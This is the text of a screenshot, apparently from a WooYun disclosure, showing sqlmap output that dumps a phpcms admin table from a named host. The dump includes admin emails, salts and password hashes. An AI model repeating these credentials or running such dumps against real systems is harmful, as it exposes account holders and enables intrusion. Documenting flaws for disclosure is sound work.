 命令提示符
[11:11:41] [INFO] the SQL query used returns 2 entries
[11:11:42] [INFO] retrieved: 123456@qq.com
[11:11:42] [INFO] retrieved: aj9JhB
[11:11:42] [INFO] retrieved: 13a9ddaa69cb0e7297350b8e637be347
[11:11:42] [INFO] retrieved: phpcms
[11:11:42] [INFO] retrieved: weibin@kding.com
[11:11:42] [INFO] retrieved: j8X7Gi
[11:11:42] [INFO] retrieved: 97686fa68885cfe6c2655aa8df64a83d
[11:11:43] [INFO] retrieved: 超级英雄
[11:11:43] [INFO] analyzing table dump for possible password hashes
[11:11:43] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools
[y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: cjyx
Table: cms_admin
[2 entries]
+------------------+---------+----------------------------------+----------+
| email            | encrypt | password                         | username |
+------------------+---------+----------------------------------+----------+
| 123456@qq.com    | aj9JhB  | 13a9ddaa69cb0e7297350b8e637be347 | phpcms   |
| weibin@kding.com | j8X7Gi  | 97686fa68885cfe6c2655aa8df64a83d | 超级英雄     |
+------------------+---------+----------------------------------+----------+
[11:11:47] [INFO] table 'cjyx.cms_admin' dumped to CSV file 'C:\Users\admin\.sqlmap\output\api.a.
7xz.com\dump\cjyx\cms_admin.csv'
[11:11:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[11:11:47] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlmap\output\api.a.7x
www.wooyun.org